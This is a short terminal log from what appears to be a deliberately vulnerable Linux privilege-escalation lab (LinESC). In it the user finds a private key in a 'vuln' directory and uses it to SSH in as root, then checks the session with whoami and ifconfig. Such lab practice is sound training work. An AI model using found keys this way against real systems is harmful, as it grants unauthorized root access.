 muhammad@LinESC:~/vuln$ cd /home/muhammad/vuln/3/
muhammad@LinESC:~/vuln/3$ ls -la
total 12
drwxr-xr-x 2 root     root     4096 2020-12-02 23:04 .
drwxr-xr-x 6 muhammad muhammad 4096 2020-12-04 04:07 ..
-rw------- 1 muhammad muhammad 1676 2020-12-02 23:04 key
muhammad@LinESC:~/vuln/3$ ssh root@192.168.56.107 -i key
The authenticity of host '192.168.56.107 (192.168.56.107)' can't be established.
RSA key fingerprint is a6:89:c0:d1:b1:33:0e:3c:85:cb:7c:78:17:b2:17:b8.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.56.107' (RSA) to the list of known hosts.
Last login: Fri Dec  4 09:05:02 2020
Linux LinESC 2.6.24-26-server #1 SMP Tue Dec 1 18:26:43 UTC 2009 x86_64

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
root@LinESC:~# whoami
root
root@LinESC:~# ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:1e:b2:ea
          inet addr:192.168.56.107  Bcast:192.168.56.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe1e:b2ea/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:146295 errors:0 dropped:0 overruns:0 frame:0
          TX packets:140204 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:11770962 (11.2 MB)  TX bytes:8184660 (7.8 MB)
          Base address:0×d020 Memory:f0200000-f0220000

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:172 errors:0 dropped:0 overruns:0 frame:0
          TX packets:172 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:17772 (17.3 KB)  TX bytes:17772 (17.3 KB)

root@LinESC:~#